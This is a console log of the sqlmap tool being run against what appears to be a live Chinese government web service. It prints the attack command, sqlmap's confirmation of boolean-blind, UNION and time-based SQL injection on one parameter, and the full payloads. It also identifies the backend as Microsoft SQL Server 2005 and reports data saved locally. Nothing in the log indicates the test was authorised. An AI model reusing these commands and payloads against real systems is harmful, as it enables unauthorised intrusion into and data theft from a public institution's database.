 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "egov.sczw.g
ov.cn:8080/servlet/kbedit?did=-1 OR 17-7=10" -p did --dbms mssql
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:25:53
[18:25:53] [WARNING] it appears that you have provided tainted parameter values
('did=-1 OR 17-7=10') with most probably leftover chars/statements from manual S
QL injection test(s). Please, always use only valid parameter values so sqlmap c
ould be able to run properly
are you sure you want to continue? [y/N] y
[18:25:54] [INFO] testing connection to the target URL
[18:25:55] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[18:25:55] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: did (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: did=-1 OR 17-7=10 AND 5074=5074
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: did=-5272 UNION ALL SELECT NULL,CHAR(113)+CHAR(107)+CHAR(120)+CHAR(
107)+CHAR(113)+CHAR(113)+CHAR(122)+CHAR(89)+CHAR(78)+CHAR(76)+CHAR(109)+CHAR(68)
+CHAR(67)+CHAR(73)+CHAR(72)+CHAR(113)+CHAR(107)+CHAR(122)+CHAR(113)+CHAR(113)--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: did=-1 OR 17-7=10 AND 3766=(SELECT COUNT(*) FROM sysusers AS sys1,s
ysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS s
ys6,sysusers AS sys7)
---
[18:25:55] [INFO] testing Microsoft SQL Server
[18:25:55] [INFO] confirming Microsoft SQL Server
sqlmap got a 302 redirect to 'http://egov.sczw.gov.cn:8080/404.jsp'. Do you want
to follow? [Y/n] n
[18:25:59] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[18:25:59] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\egov.sczw.gov.cn'
[*] shutting down at 18:25:59